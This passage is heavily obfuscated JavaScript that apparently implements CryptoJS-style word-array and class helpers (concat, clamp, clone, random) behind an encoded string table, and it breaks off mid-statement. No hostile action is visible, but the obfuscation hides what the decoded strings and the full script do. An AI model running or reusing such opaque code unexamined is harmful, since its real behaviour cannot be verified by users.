+_0x1a96c3(0x1845)+_0x1a96c3(0x18dd)+_0x1a96c3(0x104a)+_0x1a96c3(0x9a9)+_0x1a96c3(0xdb6)+_0x1a96c3(0x9ce)+_0x1a96c3(0x1c21)+_0x1a96c3(0x83d)+_0x1a96c3(0x25bc)+_0x1a96c3(0xd23)+_0x1a96c3(0x184b)+_0x1a96c3(0x1be4)+_0x1a96c3(0x791)+_0x1a96c3(0x2a97)+_0x1a96c3(0x1a59)+_0x1a96c3(0xb26)+_0x1a96c3(0xc98)+_0x1a96c3(0x27c9)+_0x1a96c3(0x2b15)+_0x1a96c3(0x28b3)+_0x1a96c3(0x204)+_0x1a96c3(0x2140)+_0x1a96c3(0x1edf)+_0x1a96c3(0x15a3)+_0x1a96c3(0xb7c)+_0x1a96c3(0x2909)+_0x1a96c3(0x280e)+_0x1a96c3(0x2af1)+_0x1a96c3(0x2185)+_0x1a96c3(0xdae)+_0x1a96c3(0xf61)+_0x1a96c3(0x15fd)+_0x1a96c3(0x1ae5)+_0x1a96c3(0x455)+_0x1a96c3(0x1544)+_0x1a96c3(0x1e2e)+_0x1a96c3(0x1d16)+_0x1a96c3(0xb7d)+_0x1a96c3(0x2532)+_0x1a96c3(0x14c0)+_0x1a96c3(0x4cb)+_0x1a96c3(0x29bf)+_0x1a96c3(0x21e5)+_0x1a96c3(0x614)+_0x1a96c3(0x293e)+_0x1a96c3(0x1272)+_0x1a96c3(0x1036)+_0x1a96c3(0x1961)+_0x1a96c3(0x1694)+_0x1a96c3(0x1c7a)+_0x1a96c3(0x4ce)+_0x1a96c3(0xfdc)+_0x1a96c3(0x14fe))+(_0x1a96c3(0x1098)+_0x1a96c3(0xfc5)+_0x1a96c3(0x1d98)+_0x1a96c3(0x7b9)+_0x1a96c3(0xaad)+_0x1a96c3(0x1b5f)+_0x1a96c3(0x2a78)+_0x1a96c3(0x1603)+_0x1a96c3(0x2045)+_0x1a96c3(0x1d5b)+_0x1a96c3(0x27b6)+_0x1a96c3(0x1f51)+_0x1a96c3(0x1bde)+_0x1a96c3(0x1fa)+_0x1a96c3(0x1888)+_0x1a96c3(0x1c1b)+_0x1a96c3(0x350)+_0x1a96c3(0xf5f)+_0x1a96c3(0x19f4)+_0x1a96c3(0x271b)+_0x1a96c3(0x2501)+_0x1a96c3(0x1a3)+_0x1a96c3(0xba2)+_0x1a96c3(0xac3)+_0x1a96c3(0xc89)+_0x1a96c3(0xda2)+_0x1a96c3(0x2216)+_0x1a96c3(0x28a9)+_0x1a96c3(0x2384)+_0x1a96c3(0x2b5a)+_0x1a96c3(0x15a5)+_0x1a96c3(0x19d7)+_0x1a96c3(0xeae)+_0x1a96c3(0x2754)+_0x1a96c3(0xc46)+_0x1a96c3(0xd13)+_0x1a96c3(0x195)+_0x1a96c3(0x170e)+_0x1a96c3(0x13ff)+_0x1a96c3(0xb3d)+_0x1a96c3(0x251c)+_0x1a96c3(0x15e9)+_0x1a96c3(0xe42)+_0x1a96c3(0x29ab)+_0x1a96c3(0x1adb)+_0x1a96c3(0x41e)+_0x1a96c3(0x21c9)+_0x1a96c3(0x318)+_0x1a96c3(0xe3f)+_0x1a96c3(0xecc)+_0x1a96c3(0x1f11)+_0x1a96c3(0x2389)+_0x1a96c3(0x739)+_0x1a96c3(0x1628)+_0x1a96c3(0x1c04)+_0x1a96c3(0x8a6)+_0x1a96c3(0x13d5)+_0x1a96c3(0xa5c)+_0x1a96c3(0x1072)+_0x1a96c3(0x13b9)+_0x1a96c3(0x7ce)+_0x1a96c3(0x67d)+_0x1a96c3(0x18c9)+_0x1a96c3(0xccb)+_0x1a96c3(0x2b30)+_0x1a96c3(0xa17)+_0x1a96c3(0x62f)+_0x1a96c3(0x2a1f)+_0x1a96c3(0x553)+_0x1a96c3(0x2192)+_0x1a96c3(0x5da)+_0x1a96c3(0x1c30)+_0x1a96c3(0xbb0)+_0x1a96c3(0x183)+_0x1a96c3(0x1b6d)+_0x1a96c3(0xf1c)+_0x1a96c3(0x228d)+_0x1a96c3(0x1ce9)+_0x1a96c3(0x2446)+_0x1a96c3(0x210b)+_0x1a96c3(0x2726)+_0x1a96c3(0x2a64)+_0x1a96c3(0x364)+_0x1a96c3(0x1bb1)+_0x1a96c3(0x1ed5)+_0x1a96c3(0x2725)+_0x1a96c3(0xe44)+_0x1a96c3(0x7b2)+_0x1a96c3(0x199f)+_0x1a96c3(0x182f)+_0x1a96c3(0x7d6)+_0x1a96c3(0x342)+_0x1a96c3(0x19eb)+_0x1a96c3(0x1005)+_0x1a96c3(0x6bd)+_0x1a96c3(0x2272)+_0x1a96c3(0x1b2)+_0x1a96c3(0x16e8)+_0x1a96c3(0x27cc)+_0x1a96c3(0x2933))+(_0x1a96c3(0x1c14)+_0x1a96c3(0x23e3)+_0x1a96c3(0x595)+_0x1a96c3(0x783)+_0x1a96c3(0x138e)+_0x1a96c3(0x18ba)+_0x1a96c3(0x26f9)+_0x1a96c3(0x2132)+_0x1a96c3(0xb15)+_0x1a96c3(0x137d)+_0x1a96c3(0x2865)+_0x1a96c3(0x22c4)+_0x1a96c3(0xf47)+_0x1a96c3(0x2a5f)+_0x1a96c3(0x918)+_0x1a96c3(0x20a8)+_0x1a96c3(0x10d3)+_0x1a96c3(0x2a69)+_0x1a96c3(0x8b3)+_0x1a96c3(0xa72)+_0x1a96c3(0x2211)+_0x1a96c3(0x227b)+_0x1a96c3(0x1344)+_0x1a96c3(0x1919)+_0x1a96c3(0x2735)+_0x1a96c3(0x2025)+_0x1a96c3(0x109a)+_0x1a96c3(0xc1a)+_0x1a96c3(0x1335)+_0x1a96c3(0x2889)+_0x1a96c3(0xbe0)+_0x1a96c3(0x27df)+_0x1a96c3(0x203)+_0x1a96c3(0x1029)+_0x1a96c3(0x2a4f)+_0x1a96c3(0x764)+_0x1a96c3(0x4f1)+_0x1a96c3(0x26b8)+_0x1a96c3(0x1512)+_0x1a96c3(0xf8c)+_0x1a96c3(0x173c)+_0x1a96c3(0x2b06)+_0x1a96c3(0x965)+_0x1a96c3(0x287)+_0x1a96c3(0x28c2)+_0x1a96c3(0x109c)+_0x1a96c3(0xc60)+_0x1a96c3(0x124a)+_0x1a96c3(0x23f8)+_0x1a96c3(0x2768)+_0x1a96c3(0x1503)+_0x1a96c3(0x14f6)+_0x1a96c3(0x2c9)+_0x1a96c3(0x1724)+_0x1a96c3(0x2abe)+_0x1a96c3(0x14cb)+_0x1a96c3(0x167e)+_0x1a96c3(0x2660)+_0x1a96c3(0xe7d)+_0x1a96c3(0x1314)+_0x1a96c3(0x1e3)+_0x1a96c3(0x253e)+_0x1a96c3(0x1983)+_0x1a96c3(0x275a)+_0x1a96c3(0x14b2)+_0x1a96c3(0x44e)+_0x1a96c3(0x1d54)+_0x1a96c3(0x122a)+_0x1a96c3(0x112f)+_0x1a96c3(0x9b9)+_0x1a96c3(0x2b41)+_0x1a96c3(0xeca)+_0x1a96c3(0x1ef0)+_0x1a96c3(0x1677)+_0x1a96c3(0x17a7)+_0x1a96c3(0x15d5)+_0x1a96c3(0x2478)+_0x1a96c3(0x8df)+_0x1a96c3(0x19e1)+_0x1a96c3(0x29b8)+_0x1a96c3(0x22f6)+_0x1a96c3(0x1876)+_0x1a96c3(0x1753)+_0x1a96c3(0x28b9)+_0x1a96c3(0x2d4)+_0x1a96c3(0x2ab0)+_0x1a96c3(0x2937)+_0x1a96c3(0x1804)+_0x1a96c3(0x1743)+_0x1a96c3(0xae9)+_0x1a96c3(0xacd)+_0x1a96c3(0x24f4)+_0x1a96c3(0x273b)+_0x1a96c3(0xc1c)+_0x1a96c3(0x16b)+_0x1a96c3(0x14dd)+_0x1a96c3(0xb14)+_0x1a96c3(0x134)+_0x1a96c3(0x2749)+_0x1a96c3(0x2277))+(_0x1a96c3(0xdf8)+_0x1a96c3(0x27ba)+_0x1a96c3(0x2bf)+_0x1a96c3(0x23d)+_0x1a96c3(0x289d)+_0x1a96c3(0x17c9)+_0x1a96c3(0x293c)+_0x1a96c3(0x2e4)+_0x1a96c3(0x7dc)+_0x1a96c3(0x1379)+_0x1a96c3(0x3ef)+_0x1a96c3(0x325)+_0x1a96c3(0x573)+_0x1a96c3(0x11cb)+_0x1a96c3(0x1181)+_0x1a96c3(0x2155)+_0x1a96c3(0x128d)+_0x1a96c3(0x12b7)+_0x1a96c3(0x1ad9)+_0x1a96c3(0x192b)+_0x1a96c3(0x7ed)+_0x1a96c3(0x852)+_0x1a96c3(0x8e9)+_0x1a96c3(0x193e)+_0x1a96c3(0xc6d)+_0x1a96c3(0x1870)+_0x1a96c3(0x851)+_0x1a96c3(0xc82)+_0x1a96c3(0xe65)+_0x1a96c3(0xcf9)+_0x1a96c3(0x1e46)+_0x1a96c3(0x2961)+_0x1a96c3(0x1160)+_0x1a96c3(0x2714)+_0x1a96c3(0x2329)+_0x1a96c3(0x25b)+_0x1a96c3(0x2b9c)+_0x1a96c3(0x242)+_0x1a96c3(0xe2b)+_0x1a96c3(0x4df)+_0x1a96c3(0xcea)+_0x1a96c3(0x21e3)+_0x1a96c3(0x1c5c)+_0x1a96c3(0x29f8)+_0x1a96c3(0x27fe)+_0x1a96c3(0x2360)+_0x1a96c3(0x1688)+_0x1a96c3(0x1dd6)+_0x1a96c3(0x5f7)+_0x1a96c3(0x7a5)+_0x1a96c3(0x7a1)+_0x1a96c3(0x20d8)+_0x1a96c3(0x1bfc)+_0x1a96c3(0xb48)+_0x1a96c3(0x8be)+_0x1a96c3(0x11f6)+_0x1a96c3(0x1fbc)+_0x1a96c3(0x1b5c)+_0x1a96c3(0x143f)+_0x1a96c3(0x150)+_0x1a96c3(0x1417)+_0x1a96c3(0x1188)+_0x1a96c3(0x1abf)+_0x1a96c3(0x1542)+_0x1a96c3(0x1e1c)+_0x1a96c3(0x22e2)+_0x1a96c3(0xa34)+_0x1a96c3(0xa2d)+_0x1a96c3(0x1860)+_0x1a96c3(0x21f9)+_0x1a96c3(0x21c4)+_0x1a96c3(0x1d9e)+_0x1a96c3(0x1a9c)+_0x1a96c3(0x1db)+_0x1a96c3(0x1e43)+_0x1a96c3(0x2894)+_0x1a96c3(0x1fc)+_0x1a96c3(0xc91)+_0x1a96c3(0x1cd1)+_0x1a96c3(0xd09)+_0x1a96c3(0x767)+_0x1a96c3(0xf5a)+_0x1a96c3(0x10d8)+_0x1a96c3(0x20e1)+_0x1a96c3(0xd25)+_0x1a96c3(0x1f6f)+_0x1a96c3(0xdc9)+_0x1a96c3(0x15dd)+_0x1a96c3(0x2509)+_0x1a96c3(0xf4d)+_0x1a96c3(0x25e1)+_0x1a96c3(0x723)+_0x1a96c3(0x280c)+_0x1a96c3(0x2625)+_0x1a96c3(0x2403)+_0x1a96c3(0x1da5)+_0x1a96c3(0x23d8)+_0x1a96c3(0x542)+_0x1a96c3(0x135c)+_0x1a96c3(0x1853))+(_0x1a96c3(0x1679)+_0x1a96c3(0x2a67)+_0x1a96c3(0x420)+_0x1a96c3(0x15ae)+_0x1a96c3(0x9a7)+_0x1a96c3(0x110c)+_0x1a96c3(0x227a)+_0x1a96c3(0x27c)+_0x1a96c3(0x223)+_0x1a96c3(0x296f)+_0x1a96c3(0x1915)+_0x1a96c3(0x23f)+_0x1a96c3(0x31f)+_0x1a96c3(0x1c4)+_0x1a96c3(0x24ef)+_0x1a96c3(0x2fe)+_0x1a96c3(0x268c)+_0x1a96c3(0x1f81)+_0x1a96c3(0xdfe)+_0x1a96c3(0x21c2)+_0x1a96c3(0xd8d)+_0x1a96c3(0xc39)+_0x1a96c3(0x1324)+_0x1a96c3(0x1529)+_0x1a96c3(0xcba)+_0x1a96c3(0xa8b)+_0x1a96c3(0x128e)+_0x1a96c3(0x1a7c)+_0x1a96c3(0x1254)+_0x1a96c3(0x560)+_0x1a96c3(0x16bd)+_0x1a96c3(0x2814)+_0x1a96c3(0x1a51)+_0x1a96c3(0x5fa)+_0x1a96c3(0x395)+_0x1a96c3(0xe21)+_0x1a96c3(0xf6f)+_0x1a96c3(0x11bb)+_0x1a96c3(0xaab)+_0x1a96c3(0xcfd)+_0x1a96c3(0x1bd1)+_0x1a96c3(0xd76)+_0x1a96c3(0x11c8)+_0x1a96c3(0x1b01)+_0x1a96c3(0x17bb)+_0x1a96c3(0x780)+_0x1a96c3(0x2a7d)+_0x1a96c3(0x567)+_0x1a96c3(0x4c1)+_0x1a96c3(0x10a2)+_0x1a96c3(0x272e)+_0x1a96c3(0x1de)+_0x1a96c3(0x1630)+_0x1a96c3(0xcf3)+_0x1a96c3(0x28cc)+_0x1a96c3(0xbe7)+_0x1a96c3(0x32e)+_0x1a96c3(0x15b6)+_0x1a96c3(0x1f9)+_0x1a96c3(0x1ce6)+_0x1a96c3(0x15b)+_0x1a96c3(0x1dc6)+_0x1a96c3(0x4da)+_0x1a96c3(0x235d)+_0x1a96c3(0x4a3)+_0x1a96c3(0xfeb)+_0x1a96c3(0x187b)+_0x1a96c3(0x2263)+_0x1a96c3(0x93c)+_0x1a96c3(0x3e0)+_0x1a96c3(0x452)+_0x1a96c3(0x1dd7)+_0x1a96c3(0x1f20)+_0x1a96c3(0x247d)+_0x1a96c3(0x24c7)+_0x1a96c3(0x261f)+_0x1a96c3(0x916)+_0x1a96c3(0x26c9)+_0x1a96c3(0x2b11)+_0x1a96c3(0x2957)+_0x1a96c3(0x1ef3)+_0x1a96c3(0x2ba)+_0x1a96c3(0x1b40)+_0x1a96c3(0x2aeb)+_0x1a96c3(0xe25)+_0x1a96c3(0x211b)+_0x1a96c3(0x2b6a)+_0x1a96c3(0x19ae)+_0x1a96c3(0x2a14)+_0x1a96c3(0x1e5f)+_0x1a96c3(0x230)+_0x1a96c3(0x1f18)+_0x1a96c3(0x38b)+_0x1a96c3(0x703)+_0x1a96c3(0x16a6)+_0x1a96c3(0x29ed)+_0x1a96c3(0x2a04)+_0x1a96c3(0x1c52)+_0x1a96c3(0x908)+_0x1a96c3(0xe57))+(_0x1a96c3(0x17cc)+_0x1a96c3(0x131)+_0x1a96c3(0x18c0)+_0x1a96c3(0x1b10)+_0x1a96c3(0x19b)+_0x1a96c3(0x282f)+_0x1a96c3(0x99d)+_0x1a96c3(0x1460)+_0x1a96c3(0x18f)+_0x1a96c3(0x1d52)+_0x1a96c3(0x2ad4)+_0x1a96c3(0x22a7)+_0x1a96c3(0x25c8)+_0x1a96c3(0xa03)+_0x1a96c3(0x2805)+_0x1a96c3(0x141)+_0x1a96c3(0x2511)+_0x1a96c3(0x26f8)+_0x1a96c3(0x354)+_0x1a96c3(0x159b)+_0x1a96c3(0x13bc)+_0x1a96c3(0x130f)+_0x1a96c3(0x15c5)+_0x1a96c3(0x2a7e)+_0x1a96c3(0x18db)+_0x1a96c3(0x2518)+_0x1a96c3(0x605)+_0x1a96c3(0x2795)+_0x1a96c3(0x2ac5)+_0x1a96c3(0x1bf4)+_0x1a96c3(0x150f)+_0x1a96c3(0xc33)+_0x1a96c3(0x1214)+_0x1a96c3(0x2771)+_0x1a96c3(0x1299)+_0x1a96c3(0x762)+_0x1a96c3(0x14bc)+_0x1a96c3(0x13dd)+_0x1a96c3(0x25fb)+_0x1a96c3(0x1cd4)+_0x1a96c3(0x24b3)+_0x1a96c3(0x1e6)+_0x1a96c3(0x28b4)+_0x1a96c3(0xd66)+_0x1a96c3(0x2b5f)+_0x1a96c3(0x1a4b)+_0x1a96c3(0x169e)+_0x1a96c3(0x1806)+_0x1a96c3(0x1537)+_0x1a96c3(0xe14)+_0x1a96c3(0x29e8)+_0x1a96c3(0x26f)+_0x1a96c3(0x320)+_0x1a96c3(0x1b7e)+_0x1a96c3(0x1a5a)+_0x1a96c3(0x210a)+_0x1a96c3(0xa22)+_0x1a96c3(0x2ac0)+_0x1a96c3(0x9e1)+_0x1a96c3(0x688)+_0x1a96c3(0x319)+_0x1a96c3(0x2043)+_0x1a96c3(0x2b57)+_0x1a96c3(0x1566)+_0x1a96c3(0x621)+_0x1a96c3(0x2407)+_0x1a96c3(0x1d8a)+_0x1a96c3(0x808)+_0x1a96c3(0x445)+_0x1a96c3(0x1041)+_0x1a96c3(0x1706)+_0x1a96c3(0x2a0)+_0x1a96c3(0x156a)+_0x1a96c3(0x2398)+_0x1a96c3(0x1021)+_0x1a96c3(0x1038)+_0x1a96c3(0x1404)+_0x1a96c3(0x26b)+_0x1a96c3(0x202a)+_0x1a96c3(0x1de8)+_0x1a96c3(0x6a5)+_0x1a96c3(0x1e16)+_0x1a96c3(0x1efe)+_0x1a96c3(0x1175)+_0x1a96c3(0x2529)+_0x1a96c3(0x230b)+_0x1a96c3(0x12a2)+_0x1a96c3(0x7b0)+_0x1a96c3(0xb70)+_0x1a96c3(0x1949)+_0x1a96c3(0x25ed)+_0x1a96c3(0x38f)+_0x1a96c3(0x6d2)+_0x1a96c3(0x25c6)+_0x1a96c3(0x1454)+_0x1a96c3(0x224b)+_0x1a96c3(0x304)+_0x1a96c3(0x214e)+_0x1a96c3(0x26e4)+_0x1a96c3(0x2677))+(_0x1a96c3(0x277f)+_0x1a96c3(0x1fbd)+_0x1a96c3(0x11b6)+_0x1a96c3(0x1d9c)+_0x1a96c3(0x1af9)+_0x1a96c3(0x19a7)+_0x1a96c3(0x2f9)+_0x1a96c3(0x3b4)+_0x1a96c3(0x988)+_0x1a96c3(0x169d)+_0x1a96c3(0x1284)+_0x1a96c3(0x52d)+_0x1a96c3(0x1865)+_0x1a96c3(0x15f7)+_0x1a96c3(0x17de)+_0x1a96c3(0x119e)+_0x1a96c3(0x1a6c)+_0x1a96c3(0x223f)+_0x1a96c3(0x24c2)+_0x1a96c3(0x264b)+_0x1a96c3(0x1e60)+_0x1a96c3(0x1600)+_0x1a96c3(0x1c4a)+_0x1a96c3(0x260)+_0x1a96c3(0x1d40)+_0x1a96c3(0x5d4)+_0x1a96c3(0xdf4)+_0x1a96c3(0x1929)+_0x1a96c3(0x2ea)+_0x1a96c3(0xcb4)+_0x1a96c3(0x3f4)+_0x1a96c3(0xc19)+_0x1a96c3(0x1699)+_0x1a96c3(0x1fb2)+_0x1a96c3(0xaff)+_0x1a96c3(0x251f)+_0x1a96c3(0x152d)+_0x1a96c3(0x83f)+_0x1a96c3(0x2291)+_0x1a96c3(0x1d2f)+_0x1a96c3(0xaee)+_0x1a96c3(0x9e9)+_0x1a96c3(0x2770)+_0x1a96c3(0x20fa)+_0x1a96c3(0xe23)+_0x1a96c3(0x1383)+_0x1a96c3(0x68c)+_0x1a96c3(0x2732)+_0x1a96c3(0x196d)+_0x1a96c3(0x208f)+_0x1a96c3(0x20ae)+_0x1a96c3(0xbde)+_0x1a96c3(0x1ddd)+_0x1a96c3(0x1894)+_0x1a96c3(0x295d)+_0x1a96c3(0x18ed)+_0x1a96c3(0x1840)+_0x1a96c3(0xcf5)+_0x1a96c3(0x948)+_0x1a96c3(0x153a)+_0x1a96c3(0x166a)+_0x1a96c3(0x1eb6)+_0x1a96c3(0x1a1d)+_0x1a96c3(0xcc3)+_0x1a96c3(0x3a1)+_0x1a96c3(0x226a)+_0x1a96c3(0x1a6e)+_0x1a96c3(0x1048)+_0x1a96c3(0x1d90)+_0x1a96c3(0x226b)+_0x1a96c3(0x1623)+_0x1a96c3(0x15ff)+_0x1a96c3(0x1d17)+_0x1a96c3(0x869)+_0x1a96c3(0x264e)+_0x1a96c3(0x858)+_0x1a96c3(0x1e61)+_0x1a96c3(0x1470)+_0x1a96c3(0xef8)+_0x1a96c3(0x1941)+_0x1a96c3(0x15d7)+_0x1a96c3(0x200c)+_0x1a96c3(0x287b)+_0x1a96c3(0x279b)+_0x1a96c3(0x2b24)+_0x1a96c3(0xc75)+_0x1a96c3(0x2a63)+_0x1a96c3(0xbae)+_0x1a96c3(0x1aaa)+_0x1a96c3(0x23c4)+_0x1a96c3(0xe01)+_0x1a96c3(0x2a9f)+_0x1a96c3(0x265f)+_0x1a96c3(0x5bb)+_0x1a96c3(0x1ccb)+_0x1a96c3(0x3e5)+_0x1a96c3(0x22bc)+_0x1a96c3(0x1387)+_0x1a96c3(0x755)+_0x1a96c3(0x151))+(_0x1a96c3(0x16e1)+_0x1a96c3(0x239)+_0x1a96c3(0x769)+_0x1a96c3(0xc9b)+_0x1a96c3(0x172e)+_0x1a96c3(0x26ec)+_0x1a96c3(0x2183)+_0x1a96c3(0x24ed)+_0x1a96c3(0x25d3)+_0x1a96c3(0x11f3)+_0x1a96c3(0x1682)+_0x1a96c3(0x257d)+_0x1a96c3(0xc7e)+_0x1a96c3(0x29a9)+_0x1a96c3(0x1ce3)+_0x1a96c3(0x129b)+_0x1a96c3(0x20cb)+_0x1a96c3(0x1b9e)+_0x1a96c3(0x221d)+_0x1a96c3(0x2b1c)+_0x1a96c3(0xdf1)),'kQTVy':function(_0x1375f4,_0x1f95ce,_0x129f7d,_0x4e0119){return _0x1375f4(_0x1f95ce,_0x129f7d,_0x4e0119);},'YmOeu':function(_0x130682,_0x595107){return _0x130682(_0x595107);},'cktzR':function(_0x5c4864,_0x581a4e){return _0x5c4864(_0x581a4e);}},_0x3cbb07=_0x5bd39a[_0x1a96c3(0x975)],_0x830a3c=Object[_0x1a96c3(0x12a7)]||(function(){function _0xf6b79d(){};return function(_0x54b421){var _0x5341da=_0x2198,_0x984865=_0x5bd39a[_0x5341da(0x2039)][_0x5341da(0x10f5)]('|'),_0x2bda50=0x1*0x16a+-0x2*-0x981+0x2*-0xa36;while(!![]){switch(_0x984865[_0x2bda50++]){case'0':_0x700062=new _0xf6b79d();continue;case'1':_0xf6b79d[_0x5341da(0x1429)]=_0x54b421;continue;case'2':return _0x700062;case'3':_0xf6b79d[_0x5341da(0x1429)]=null;continue;case'4':var _0x700062;continue;}break;}};}()),_0x4df207=(function(){return{'extend':function(_0xecabff){var _0xa78f9f=_0x2198,_0x12e737=_0x5bd39a[_0xa78f9f(0x1ac4)][_0xa78f9f(0x10f5)]('|'),_0x5646c0=-0x13a3*-0x1+0x6dd+0x350*-0x8;while(!![]){switch(_0x12e737[_0x5646c0++]){case'0':var _0x3ce52d=_0x5bd39a[_0xa78f9f(0x29c3)](_0x830a3c,this);continue;case'1':_0xecabff&&_0x3ce52d[_0xa78f9f(0x257e)](_0xecabff);continue;case'2':return _0x3ce52d;case'3':(!_0x3ce52d[_0xa78f9f(0x8ad)+_0xa78f9f(0xed4)](_0x5bd39a[_0xa78f9f(0x2b10)])||_0x5bd39a[_0xa78f9f(0xea3)](this[_0xa78f9f(0x26c4)],_0x3ce52d[_0xa78f9f(0x26c4)]))&&(_0x3ce52d[_0xa78f9f(0x26c4)]=function(){var _0x3d8cd3=_0xa78f9f;_0x3ce52d[_0x3d8cd3(0x2174)][_0x3d8cd3(0x26c4)][_0x3d8cd3(0x1c6b)](this,arguments);});continue;case'4':_0x3ce52d[_0xa78f9f(0x2174)]=this;continue;case'5':_0x3ce52d[_0xa78f9f(0x26c4)][_0xa78f9f(0x1429)]=_0x3ce52d;continue;}break;}},'create':function(){var _0x4ae577=_0x2198,_0x1942f5=this[_0x4ae577(0x14a8)]();return _0x1942f5[_0x4ae577(0x26c4)][_0x4ae577(0x1c6b)](_0x1942f5,arguments),_0x1942f5;},'init':function(){},'mixIn':function(_0x130de5){var _0x1183b0=_0x2198;for(var _0x13824b in _0x130de5){_0x130de5[_0x1183b0(0x8ad)+_0x1183b0(0xed4)](_0x13824b)&&(this[_0x13824b]=_0x130de5[_0x13824b]);}_0x130de5[_0x1183b0(0x8ad)+_0x1183b0(0xed4)](_0x5bd39a[_0x1183b0(0x283)])&&(this[_0x1183b0(0x1b14)]=_0x130de5[_0x1183b0(0x1b14)]);},'clone':function(){var _0x1658ca=_0x2198;return this[_0x1658ca(0x26c4)][_0x1658ca(0x1429)][_0x1658ca(0x14a8)](this);}};}()),_0x449f19=_0x4df207[_0x1a96c3(0x14a8)]({'init':function(_0x222832,_0xd27adb){var _0x567045=_0x1a96c3;_0x222832=this[_0x567045(0x2079)]=_0x222832||[],_0x5bd39a[_0x567045(0x12b6)](_0xd27adb,undefined)?this[_0x567045(0x56e)]=_0xd27adb:this[_0x567045(0x56e)]=_0x5bd39a[_0x567045(0x37f)](_0x222832[_0x567045(0x1352)],-0x5*-0x42b+0x1*0x111+-0x1*0x15e4);},'toString':function(_0x4c90ea){var _0x184b38=_0x1a96c3;return _0x5bd39a[_0x184b38(0x29c3)](_0x3e373a,this);},'concat':function(_0x2f65f2){var _0x2c3782=_0x1a96c3,_0x18fb2b=_0x5bd39a[_0x2c3782(0x8ea)][_0x2c3782(0x10f5)]('|'),_0x11d384=0x119d+-0x1*0x7ea+-0xbf*0xd;while(!![]){switch(_0x18fb2b[_0x11d384++]){case'0':this[_0x2c3782(0x56e)]+=_0x3b2921;continue;case'1':return this;case'2':var _0x215cad=this[_0x2c3782(0x2079)];continue;case'3':var _0x3b2921=_0x2f65f2[_0x2c3782(0x56e)];continue;case'4':this[_0x2c3782(0x850)]();continue;case'5':var _0x2b9fa6=_0x2f65f2[_0x2c3782(0x2079)];continue;case'6':var _0x41aa13=this[_0x2c3782(0x56e)];continue;case'7':if(_0x5bd39a[_0x2c3782(0x2077)](_0x41aa13,-0xd90+0xbbb+0x1d9))for(var _0x330ac8=0x216f+-0x1df4+0x9*-0x63;_0x5bd39a[_0x2c3782(0x182b)](_0x330ac8,_0x3b2921);_0x330ac8++){var _0x588abf=_0x5bd39a[_0x2c3782(0x3af)](_0x5bd39a[_0x2c3782(0x24a4)](_0x2b9fa6[_0x5bd39a[_0x2c3782(0x24a4)](_0x330ac8,0x5*0x6a2+0x1ead+-0x3fd5)],_0x5bd39a[_0x2c3782(0x31c)](0x94c+0x95*-0x2+0x126*-0x7,_0x5bd39a[_0x2c3782(0x37f)](_0x5bd39a[_0x2c3782(0x2077)](_0x330ac8,-0x844+0x16b2*-0x1+0x1efa*0x1),0x1*-0x21e7+-0x4e*0x8+0x245f))),0x1*0x69e+0xf62+-0x11b*0x13);_0x215cad[_0x5bd39a[_0x2c3782(0x24a4)](_0x5bd39a[_0x2c3782(0x2876)](_0x41aa13,_0x330ac8),0x1c01+0x13*0x8a+-0x263d)]|=_0x5bd39a[_0x2c3782(0x2555)](_0x588abf,_0x5bd39a[_0x2c3782(0x2868)](0x1b07+0x17c2+-0x32b1,_0x5bd39a[_0x2c3782(0x37f)](_0x5bd39a[_0x2c3782(0x24d3)](_0x5bd39a[_0x2c3782(0x1594)](_0x41aa13,_0x330ac8),-0x1f14+0x2*0x729+0x10c6),-0xaa+-0x26c3*-0x1+-0x2611)));}else for(var _0x330ac8=0x1*-0x162e+-0x174+-0x6e*-0x37;_0x5bd39a[_0x2c3782(0x1af3)](_0x330ac8,_0x3b2921);_0x330ac8+=0x137d*0x1+-0x1*-0x278+-0x89*0x29){_0x215cad[_0x5bd39a[_0x2c3782(0x254b)](_0x5bd39a[_0x2c3782(0x2876)](_0x41aa13,_0x330ac8),-0x1432+-0x1b59+0x2f8d)]=_0x2b9fa6[_0x5bd39a[_0x2c3782(0x24a4)](_0x330ac8,0x1ff8+0x17b*0x18+-0x437e)];}continue;}break;}},'clamp':function(){var _0xc5c069=_0x1a96c3,_0x3099a9=this[_0xc5c069(0x2079)],_0x3b3572=this[_0xc5c069(0x56e)];_0x3099a9[_0x5bd39a[_0xc5c069(0xf1e)](_0x3b3572,-0x1d14+0x9d*0x1+0x1c79)]&=_0x5bd39a[_0xc5c069(0x26aa)](0x25fa97a0*0x2+0x24*-0x2c2302b+0x1175996cb,_0x5bd39a[_0xc5c069(0x31c)](-0x621*0x1+-0x1f6c+-0x5*-0x789,_0x5bd39a[_0xc5c069(0x37f)](_0x5bd39a[_0xc5c069(0x27f1)](_0x3b3572,-0x1*0x3d0+0x11*-0x10d+-0x9*-0x269),0x2189+-0x1*0x10f1+-0x1090))),_0x3099a9[_0xc5c069(0x1352)]=Math[_0xc5c069(0x1d55)](_0x5bd39a[_0xc5c069(0x1ca5)](_0x3b3572,-0x7e4+0x248b+-0x1ca3));},'clone':function(){var _0x2a4dbe=_0x1a96c3,_0x25c1a9=_0x4df207[_0x2a4dbe(0x1645)][_0x2a4dbe(0xefb)](this);return _0x25c1a9[_0x2a4dbe(0x2079)]=this[_0x2a4dbe(0x2079)][_0x2a4dbe(0x1ec7)](0x1e2e+-0x13*-0x1be+-0x3f48),_0x25c1a9;},'random':function(_0x360409){var _0x31b823=_0x1a96c3,_0x71832b=_0x5bd39a[_0x31b823(0x14b4)][_0x31b823(0x10f5)]('|'),_0x12ec34=0x2678+0x1efc+-0x4574;while(!![]){switch(_0x71832b[_0x12ec34++]){case'0':var _0x3b2752=function(_0x2056ec){var _0x2056ec=_0x2056ec,_0x5f4596=0x7167590f+-0x67*-0x3a9c39+0x25a91f*-0x213,_0x5ea033=0xe1ee6693*0x1+0x3189*0x40aa7+-0x1af3a77*0x65;return function(){var _0x461bf7=_0x2198,_0x5f2949=_0x26ddef[_0x461bf7(0x2512)][_0x461bf7(0x10f5)]('|'),_0x43bdea=0x9be+-0x1a9*0x13+0x15cd;while(!![]){switch(_0x5f2949[_0x43bdea++]){case'0':var 